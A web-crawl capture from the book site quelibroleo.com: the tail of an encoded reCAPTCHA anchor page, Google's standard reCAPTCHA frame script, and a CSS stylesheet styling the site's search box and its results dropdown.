woM9dcOiwrjCrh0uGcKFPErDkAbCncKdSB4Xw65IbkDDmCYEwq/[base64]/[base64]/CmMOTwoTCssKyAzXCicOEw4cURDnDmMKvAHBgUFfDtsKOUTEuTsOPLcKlY8KYw4fCpsOFdMOkI8OTwp49VFPCucOzwpbCi8Odwo0nwr3CqHNsDcOaGRrCocO1XQhZwowJwplzG8Kdw5kNw7h0wqPDmV7CksKZU8KuwqtxwrV/w4HCvgd3w4PDi1bClsONw6Zsd2Jbw7rDjkV8w7N4JsOJw5fCq3VFw6LDhcOGPMKpHGzDoC/DtGFbwoMvwq8/GMKGRSZ0w7/[base64]/IXZ2wrgjwpBPw6ttw53CgsOZYcOzwqDDocKrFsOOJFpSHcKGOBXDrGzDrzjCgMK/P8OqDsOewrYfw7DCs3bCi8OYwoDDsMOcTkVowrEfwqHDncKCw6crPUAnH8KtKgrCj8OUS1PCusKFYMKwE3PDoj8HbMKkw7PClgjDjsOqb0VHwpgMwqsUwrx9IVELwrVcw6/DpkhgIMOhZ8K5woVoN2EZGm7CojU7w5rDlkTDgcOLR0/DrMKQD8OBw5fDhcONKMO+NMO9M1HCmsORMgwAw7YSW8OMHsOhwoLDlB01NRbDqSwmw5NQw4MJICFkAcOaU8OcwoIaw4AGw5cLf8Kuw6tTw7dVHcKMUMKTw4kZw6jCm8OGASZwQy/CrMOZworDssOIw7nChcKHwqR7eHzDgsK+I8O+w4nChXJuUsKzwpR9M0nCh8Ogwp/Dvj7DosKIHjjDsDDCgkJScMO5LgPDtMODw5EJwqvDj0YiKGAnK8O6wqYRccKCw6kdWnvChMKxYm7DrsOHw655w77DkcKnw5JaeGwKwq3Cozl9wpZpVQUlw4DCqcKVw6/CscKPwq0ywpLCgSI0wpTCqsK5HMODw7lmSsOlDhDCmX/DucKcw4PCoV9fXcOdw6EkKisiXGvCpsOUbk7CgsKrwqZUw50OLHTDgDsvwr/DscKSw6vCkMKpw4FremFCDnw+PTbCh8Opf2xZw5HCgi3ChXkmwq8Rwqc2wqfDtcO+woIHwqzCl8KxwozDgg3CjRvDlS1Twoc5PUvClsOQw4zCisK9w73CgsOjVcKdbcOCw6nCgUDCiMK/wpxLw6DCqFxPw7vDlMK0HXwuw77CpiDDmxzCm8OFwo3Cikwywr9ywpbCj8KKJcK5T8OzcWJjB3oEfsKwwpMdw7gnSEw6YsOhAVhTCTHDojN9eMOkCDggQsKGNHbDm17Cv2Qdw6pDw4nDicOJw6lAwpnDizELNDNtwpDCp8Ocw4fCimTCmA/DvMOvw7BFw4rDniAXwqfDpiPDlsKnw5DDtX4BwoYFw4N/w4DDunfDsyzDt2DDt8ONCUvDscOlwqHDtUNtwrQLOMKnwr56DcKrC8O5w43CnsOUKw/DtMK9w6dXwrRCw7vClSBrcWXDq8Oyw6bCmAprT8Ofwr7DjcKYYgLCoMOow7x2TcOyw4M5DcK0w5MHZsK9SD/Ct8KxIcOfOn3DiV5LwqoGQn/[base64]/Duj50WcO2wrrCm8O5w6rDhMKqwqbCi8K9A8OVX0fCkMO6wrslJ3NeAMONEF/[base64]/Dj8KSC8K4YSoqw5vCkl99wq4swoJQHW1ASl3DgMK1wqpSTyVaw7nCgC3DnDDDqTwjK1dqHAwBwqJBw6XCksOUwq3Cv8K1WcO7w7lfwoVYwqMDwo/DnMOBwp7DmsKONsOTDjU+TURITsOWw6VKw6Ygwqd5wr/[base64]/CrMOSMEXDuiLDr1/[base64]/CrsK9BcO7NiAhwqXDmxQKwofCuRbDkMODw64IIQDCq8KDZ8OcHMOaUMOMHRRnw7sOw6fCjXTDrsOyGFjCgMKOwrDChcOsCcOkUWsUHsOFw5rDnjBgSxEuw5rDlsO0asKQEGJZBsOuwqDDrMKIw59uw7nDhcKoGQ/DsEZcfQ0vWMOow7FUwoLDk0nDj8KlCcOEIsOYSEpMwpVHdRFJXnlNwrAqw6TDm8O6JMKBwqrDjUHCi8OUKcOyw5J/[base64]/[base64]/MXQiZkXDscO7HsOKw4wwDS5wbzXDt8KATxx+enNxQMOLSsOVJXciSArCt8OrS8KvFGZmbihvXWg0wp3DiStZHMOswrfCvzrDnQABw5EvwpU4JEwqwrfCinvCg3DChsKzw4p2w4kYT8Okw7cvwqbCrMKuO0zChsOwSsO4AcK/w6jDhsOIw43ChBrDrDAMFCTCgTpJAmfCpsOOw60ywonCisK8wpHDnVc9wrYSLgTDoTZ9wprDpDjClU9+wrrDmHbDmRvCncK+w6IDIMOkHsKzw6/DksKuWHcCw7nDkcO8LxYVfcO8awrCsjMJw7bDvkp3ScO4wopiOiXDhUtJw5LDp8OFwotdwrNEwrPDpcO5wqBPDxXCtxo+wp9qw5/DtsKPeMKow7/[base64]/bcK9wp/DvSsBwoXDrcOTB8Kvw65tK8KIccKBXMOyScOfwp3DhWrDj8O/[base64]/[base64]/CpcOMwr3DssKnO08/F8Kcw4INHG9QwoE7DMKxfcKdw4hUesOwHQcBA8OaOcKVw53CjsO4w4M0TcOOHRbCqMOdLQTCoMKUw77CtyPCgMOuNxJ7T8Ogw6TDh04Tw43ChsKaUcOBw7J7FcKhZ0TCj8KOwrnCgAnCmBAxwrwHT1NLwoDCiy55w4tsw4zCqsK9w4/DlcOlN2Y/wpRzwpRfBMK9REzCny7Crgodw4LCoMKqWcKKbi0Ww7BPwo3DvxMfWA8gOQF7wqHCq8KVDMOFwrfCi8KiKgYpMTp+OWbCqxXDpsKef1XCksK6SsKoZsK6w6IUw5RJwpXDux8+OcOHwpZ0XcOkw7jDgMOLOsK/Ag/ChMK8dBHCmMKmR8OSw4DDsBvCi8Oxwo7ClU/[base64]/DmT/DqUXCj8OQC8Knw7I1bAdsIsOITcKqQhhycHdQZMO0OMOhSMOdw7pSCQlWwqvCtsODe8ORHsOGw4vCk8Ogw4zCsErCjFQ/UMKnfMKtEsKiVMO3K8OYw5d8w6UKwp7DlMO5Oj1qJcO6wojChFvCuFBvYcOsPicZGFTDkmEEBlbDlT3DksKUw5bCjwFhworCuGYSTEhLCsOxwoxpw752w61AC3HCqRwHwq1fI2XCgQnDrCXCtsK8wobCnR8zGcOaw5HCl8OMR10PDV9uwok6PcO0woPCjXNBwo0/bzEUw510w6vCgBkkbihKw7hDfMO+JsK2wp3Dj8K5wqZmw6/CuiHDu8O3woU1fMOtwpJMw7cDCVNMwqE1b8KsOj/Dt8O4cMOff8K0fcOjOMOtFU7Co8O+NMOiw7gmDhYowo/CvWTDtj/DmsOVGCLCqVcKwqBXFMKBwpZxw519ZcKlG8O7DCQ3GRdGw6Azw5vDsDzDoV9dw4vDh8OXZ14JC8OYw6HDk3Maw6AhZMOqw53CkMK0wpzCkUrDkGV/[base64]/ccOiwp9fwrnCnit/wqNRwp4UQMKywotgwr/[base64]/CuUvDrzPCgUzDtn4iDxbChA3Dv29CQMOvwqE0wrhuw4IRw5pXw4NFV8O2Nh7DulNZJ8Kvw7s1ZTsZwolZbMO1w7Fnw47CncOYwol+EcOzwoUINMKpwoHDpsOfw6PCigo2wq3CgjNhNcK5EMOyQcKkw7ofwqotwp9vU2/CpMOXLinCjMKwcWpbw4fDlGMvUBHCrMKDw4kSwrInMQsvdMOKwq3DkWHDg8KfWcKNR8K4OMO6Y1PCrcOuw6jCqwEiw6nDgsOdwpTDu25Cwr7CkMK6w6BNw4J+w5LDvEADdG3Cv8OwbMKFw4RMw5nDkS3CrGcgw6BWw6LCiz3ChgAUE8KiM0zDk8OULwXDvgoeGsKfwo/DocK9WsOsGF1gw6xxAsKkw4zCtcK9w7nCn8KNBxohwpbCiC18LcK0w5TChCkrFDPDqMKbwptQw6fDi0Z0KsKcwpDCgmbDh2NAw5/DncOMw7jCkcOkw6MkU8KlfRo+TMOZR3xrLyVRw6DDhwFbwoNnwoRHw47Dqhpnwr/CpXQYwrVxwpwkXX/DlMOww6kzwqYPZ0Idw4BbwqjCp8O5AV5AKEfDp2XCpMKuwpDDmCE1w6QUwoPDgTfCmsKyw7rCmFhIw7dkw5w7LMO/wpvDkEPDmEUYXm1YwpvCqAPDnAvDiFBswoHCrXXCqm8qwqo4w63DiUPCjcKSWMOQwo7DucOGwrEULmQqw4BtCsOuw6jCmk/DpMKTw70KwrTCpsKSw7HCoTtmwqrDkQRtbcOVOyRCwqDCjcONw4DDjzt/UcOiKcO5wphfTMOtMXcAwqkyYsOMw5ZtwoEUw63CjGgHw5/[base64]/aiXDi8Obw5B0InXDvRLDu8ODw7sow4rDusOMXS/Dv8O8w4Ikf8KmwrbDqcKlFlwmB3DCji4Xw4kFfMKwBMOew70Lwpgswr/CoMKPH8OuwqQ1w4zDjsOUw4c6wpjCt0PCq8KSEmEsw7LDtmMadcK1a8OAwpPCrMK/w7jDtlrCmcKfWWY/[base64]/wrxZDAIQw4wGCFdbXcOIwoYmwqXCncOFw6V0bSHCozsGw4p0w68Sw5MlwrAZw6/CjMKuw5wQW8KzGyzDpMKfwqRiwqXCmnXDjsOAw7I5MDNJwpDChsK5wo0WEzANwqrCqmnCk8KuKcKiwr7DsFt/[base64]/[base64]/wpkOw5F3wpk4wokbw551TBMbG1Rkwp4xf0zDpsKSwrZAwq/CiS3DrB/DjsKbw4nCggbCusOYSsKkwqwBw6jCkF0+LAViCMO8P10YGMOCW8OnZyzDmArDr8KUYjVTwogew5ZcwrjDnsORbXsWdcOSw6XCgT/DiSfCjsOSwrHCm05wWAMEwoRXwo3CklHDhn3Cjwtrwq/Cp1HDlGfCnRXDh8Omw5QDw4NNEk7DpMKDwpM/w44DCMK3w47DjMOAwpDCsAl0woLDjcKLAMOHwrHDusKHw65Jw73DhMOvw7o4w7bCrMO1wqYvw5zCv3BOw7fDj8KfwrdIw7JbwqhbNcO6JiPDrijCsMKxwqg/w5DDssO/fB7CscKWw6vDj0VAbMOZw5IowrfDtcO7c8KfRB3ClwfDv1zDiVF4K8Kke1fCvcOrwpAzwqwmNcOAwrXCmzzCr8O5MhTDrGMaJMOka8OBIT/CmSXCniPDnllwIcKcwqLDrWFrPEEOCDREAXNgw7UgJ0jDgg/DvcKFwq/CqkQwQlvCpzN9PGnCt8OEw7VjZMKIVHY2wpxRbFhTw4DDiMOlw5/CpyUkwqpyGBcdwodew6PCsDxcwq9QIcKvwq3Cl8OKw6wfw5RVIsOnwqLDpsKtFcOzwpzDoV3ClADCp8OqwovDhQsQOgsGwqvCiz7Cq8KgUyDCiiplwqXDmgrCqHIOw7Rww4PDh8O+woUzwoTCoijCocOgwqNkShAxwpZzMcK/w4nDmn3DvljDigbCnsOGwqRewqPDrcKRwonCnwcyXMOrwovDo8KrwrImc3XDgMOxw6IMT8KDwrrDm8Onw5TCtcKKw7fDgxzDoMKUwo9kw4lmw50ZPcOveMKgwp5tNsK0w5nClMODw4kXcBwtJh/DtFDCin3DjFbCskYLVMKBU8OQPMKtYCxTw50JJzvCvx3CncOWOcKmw7XCrG1PwrdJO8OsGcKew4V4U8KYUcKDFS9lw4lWZBZrXMOKw6vDmhTCrgJyw7fDn8OHRsOFw4fCmCjCqcKrXcOzGSBcL8KITUhBwqIywqE2w6Zow5IXw7ZmQsO8wp8Rw7fDt8OSwpE6wo/Dgm4Mf8KaLMO/AMONwpnDrFMCEsKHFcKDcEjCvmPCqEPDs1dBQXDCjW4zw7PDlADCmXopAsKaw5rCrcKYwqDCug84G8KDK2sow7Zlw5/DrSHCjMOww7MRw5fDtsORW8OCSsKpF8O+FcKywoABJMOzHFZjYsKcw6XDvcO7w6TCssODw7/[base64]/CvG4VYhzCsHvDgx/DpcKaw5fDjMODwq1/w64vUxrCojDCsn3Cpj/DicKfw5VpGsKXwrdAbMOSE8KyVcKCw5nCmsKwwpxhwqRrwoXDjScOwpcDw4HDsnAjI8O9OcOvw63Ci8KZaAwhw7TDjhgJUSttBXHDv8K/XsKFcg49AcK1ccKCwq7Du8OQw6TDhsKtQEPCnsOWfcOUw7rDlMOeIhrDrHhywovClMKRFnfChMOIwp/[base64]/DlAnClcOnw67CvEjCpMOjwr7CvmfDr8K9wqHClsKBwr3DsXgvXsOLwptew7vCp8OaQWXCtMOFc3/Dql/DpBA3wq3DnRDDqS/Dt8K7OHjCpcKJw7J7fsKpNwIHMRPDuGg1wqx+LxfDm1rDtcOpw6AZw4JBw7FXMsO2wpxcH8K0wpgxcgk5w7vDocOmJ8KQcDglwrxNScKJwrZVPw9Bw4LDhsO8w54+Tn3CocOtGMORwrvCu8Kkw5LDqRLDscKSCT/DsnjCvEvDhhZ4DsKAwp/CgRbCs2Q/ZyjDtBYZw4TDpsKLf1g9w71cwpEyw6fDnMOUw7dawq8swqvDq8KYLcOvAMKGPsK3wrLCmsKpwqI0ZsOxWlNFw4bCsMKbeFV4DHFkfGp+w7rClWMXHgU0UWHDnxXCjAPCsysewqLDvmozw4bCiQDCgsOAw6UoWg4gPMKbKV3DssKDwoYqbCHCpXg1w43DisKleMOOOC/[base64]/ZsO/IsOEQ2vCtsOXeG7Dq1fCrcKsR8O8K2EpVsO4w6xoe8OIJhPDncOKY8Kmw51Rwp9tB3zDuMODYcKkc1nCucKjw7AFw4wLw4vCk8Ogw6lgakAzRMOzw6QbOcOTwroRw4B/wopLL8KMAmPCqsO8eMKBRsOeBRLCq8OjwofCjcOKblxBwo3Dtj9wIAnDnQrCv3UKwrXDpBfCrFU3S1vDjRt4wr/ChcO5woLDmXEjw7rDlsKRw4XCuBtMMMKPwqUWw4dsasKcBFnCjcKoNMK5OQHCsMKxwqJVwodAK8K9wqHCqTk0w63DjcOLLgLCgxg6w69iw7rDp8OXw7YIwoPCjHRUw4Mcw60lc1TCqsOmFMOgFMOQNMKZU8KKOkVcSwIYZ2zCosO+w7rCrnpywpBgwpTDnsO9XcKgwq/CixUGwplQfXrDiw3DqARxw5glIxjDgz8Xwr9vw5pNC8KgVGdaw4UbYMOqFXQlw5BEw7TCl0A2wqBQw6BEw5fDhnd4ChZMGcO3UcKCF8KrZ00jUcO7wrDCmcOuw4J6N8K/PcKfw7DDn8OtbsO/w4vDi3NVHsKeS0Q+QMKPwqhaYFTDmsKZwqJebWpMwqNgfMOfwpRkRsO6woHDkGYve3spw5Mbwr0+EGUbQMObOsKyAgjDicOgw5DCqWIOXMOcdV8aworCm8KMM8KmYMKLwoZrw7DDrh8YwooYc0nCvWYAw4B1K2XCr8OkbTFmOF/DssOlRH7CgTrCvTNBRwB+wpLDo2nDvXMOwqXDpkFrwog4w6JrIcO+w4c6PRPDvsOew4ElMl0qOsOJwrDCqG04byLDslTDtcOZwrElwqPDvQvClMKUQcKSwqnDgcOUw69KwpptwqbDjcKZwoFqwqg3wpvClMOOY8O/[base64]/[base64]/CillNwrlZJ1/DnMKgc2dOTHkDw7PDpMOhRFvDsC5+w6x+w7vClMOhfsKMLcOHw5BVw6lsEsK5wrrClsKZSQrClEjDqhh3wqPCoiMQPcK/Rj56FkJCwqvDosKlK0xwWh/ChsKAwqJqw6jCocONf8KORsKIwo7CpkRbOB3DvnxLwr8xw57DtcOFVi5PwoTCnVRkw5fCrMOgCcOocsKcagtzw7TDrwXCk1zDonRxQsKyw59XYHMGwp9PeDPCoRBLTcKOwq3CkkZCw6XCpRTCs8OswqfDgBXDncKnPcKLw67CmBzDjMOWw4zCr2LCpD8Kw4Q\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XBPWHxyI36ms0lA7K42GwXB4NDyp26rkmZzUUd/dV2c\\u003d\x22,1,0,null,1,1768976245626,0,0,[246,15,99,216],null,[120,7,176,236,86],\x22RC-4_O9ARc2wPl0Yw\x22,null,null,null,null,null,\x220dAFcWeA5zBfn0HeiCsCxDfPd-2mtyM0QkmUsPwFj1d1hCfSH4e5CFAu8_lnpEm8XKFy0gR-tG9We2FeZwK03STTuzxgegp8JEZg\x22,1769059045904]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sdMuDlSJsPFZLEF141UoCA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768972648842');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://quelibroleo.com/web/public/css/style_max.css
body_size: 960
content:
div.widgets #buscador_superior {
    min-width: 350px;
    position: relative;
}
@media (max-width: 1366px) {
    div.widgets #buscador_superior {
        min-width: 270px;
    }
}
div.widgets #buscador_superior > span {
    width: 100%;
}
div.widgets #buscador_superior input {
    width: 100%;
    border: 1px solid #ccc;
    padding: 8px 15px;
    padding-right: 30px;
    border-radius: 30px;
    outline: 0;
    background: #f3f2ed !important;
    font-size: 14px;
    box-shadow: inset 0px 1px 0px 0px #fff, inset 0px -5px 5px -5px rgba(0, 0, 0, 0.1);
    color: rgba(0, 0, 0, 0.5);
}
@media (max-width: 1366px) {
    div.widgets #buscador_superior input {
        font-size: 13px;
    }
}
div.widgets #buscador_superior input::-webkit-input-placeholder {
    color: rgba(0, 0, 0, 0.4);
}
div.widgets #buscador_superior input::-moz-placeholder {
    color: rgba(0, 0, 0, 0.4);
}
div.widgets #buscador_superior input:-moz-placeholder {
    color: rgba(0, 0, 0, 0.4);
}
div.widgets #buscador_superior input:-ms-input-placeholder {
    color: rgba(0, 0, 0, 0.4);
}
div.widgets #buscador_superior > i {
    position: absolute;
    top: 0;
    right: 0;
    color: #ccc;
    bottom: 25px;
    width: 32px;
    line-height: 38px;
    cursor: pointer;
}
div.widgets #buscador_superior > a {
    display: block;
    font-size: 13px;
    padding-top: 5px;
    padding-right: 15px;
    text-align: right;
    color: #666;
}
div.widgets #buscador_superior .tt-menu {
    width: 100%;
    background: #f3f2ed;
    padding: 15px;
    margin-top: 8px;
    border: 1px solid #ccc;
    box-shadow: inset 0px 1px 0px 0px #fff, inset 0px -5px 5px -5px rgba(0, 0, 0, 0.1);
    left: auto !important;
    right: 0;
    min-width: 250px;
    max-height: 450px;
    overflow-y: auto;
}
div.widgets #buscador_superior .tt-menu:after {
    content: "";
    position: absolute;
    border-style: solid;
    border-width: 0 10px 10px;
    border-color: #f3f2ed transparent;
    display: block;
    width: 0;
    z-index: 1;
    margin-left: -15px;
    top: -10px;
    left: 50%;
    box-shadow: 0px 1px 0px 0px #f3f2ed;
}
div.widgets #buscador_superior .resultado {
    padding: 5px 0px;
    margin-bottom: 5px;
    border-bottom: 1px solid #ccc;
    position: relative;
    font-size: 13px;
    min-height: 80px;
    display: block;
}
div.widgets #buscador_superior .resultado:last-of-type {
    border: 0;
}
div.widgets #buscador_superior .resultado img {
    width: 40px;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
}
div.widgets #buscador_superior .resultado div.info {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    padding-left: 50px;
    -webkit-box-lines: multiple;
    -moz-box-lines: multiple;
    box-lines: multiple;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    align-items: center;
}
div.widgets #buscador_superior .resultado div.info span {
    display: block;
    width: 100%;
}
div.widgets #buscador_superior .resultado div.info span.autor {
    color: #666;
    font-size: 12px;
}
div.widgets #buscador_superior {
    min-width: 0;
}

#resultado_buscador_superior {
    text-align: left;
    width: 350px;
    min-height: 80px;
    max-height: 500px;
    height: auto;
    position: absolute;
    top: 50px;
    left: auto !important;
    right: auto;
    min-width: 250px;
    overflow-x: hidden;
    overflow-y: auto;
    border: 1px solid black;
    background-color: #F3F2ED;
    z-index: 100;
    display: none;
}
    #lupa_buscador_superior {
        visibility: visible;
    }

@media (max-width: 992px) {
    #resultado_buscador_superior {
        top: 120px;
    }
}

/* 992  993 */
